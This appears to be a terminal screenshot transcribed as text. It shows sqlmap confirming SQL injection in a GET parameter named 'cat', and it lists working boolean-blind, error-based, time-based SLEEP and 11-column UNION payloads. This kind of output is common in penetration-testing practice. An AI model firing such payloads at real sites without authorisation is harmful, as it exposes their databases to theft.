 Activities
Terminal
Nov 5 18:43
lenovo@alokam-nikhitha: ~
[18:38:51] [INFO] GET parameter 'cat' is 'MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[18:38:51] [INFO] testing 'MySQL inline queries'
[18:38:51] [INFO] testing 'MySQL >= 5.0.12 stacked queries (comment)'
[18:38:51] [WARNING] time-based comparison requires larger statistical model, please wait........... (done)
[18:38:55] [INFO] testing 'MySQL >= 5.0.12 stacked queries'
[18:38:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP - comment)'
[18:38:56] [INFO] testing 'MySQL >= 5.0.12 stacked queries (query SLEEP)'
[18:38:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query - comment)'
[18:38:57] [INFO] testing 'MySQL < 5.0.12 stacked queries (heavy query)'
[18:38:57] [INFO] testing 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)'
[18:39:09] [INFO] GET parameter 'cat' appears to be 'MySQL >= 5.0.12 AND time-based blind (query SLEEP)' injectable
[18:39:09] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[18:39:09] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) techniqu
e found
[18:39:09] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Aut
omatically extending the range for current UNION query injection technique test
[18:39:12] [INFO] target URL appears to have 11 columns in query
[18:39:13] [INFO] GET parameter 'cat' is 'Generic UNION query (NULL) - 1 to 20 columns' injectable
GET parameter 'cat' is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 48 HTTP(s) requests:
---
Parameter: cat (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: cat=1 AND 5782=5782
Type: error-based
Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
Payload: cat=1 AND EXTRACTVALUE(7017,CONCAT(0x5c,0x7171626b71,(SELECT (ELT(7017=7017,1))),0x7171627871))
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: cat=1 AND (SELECT 4743 FROM (SELECT(SLEEP(5)))vsHW)
Type: UNION query
Title: Generic UNION query (NULL) - 11 columns
Payload: cat=1 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x7171626b71,0x7759465863476266646b59455470636d7a78676
a766b47584943555663526e44626d4a71484b7a77,0x7171627871),NULL-- -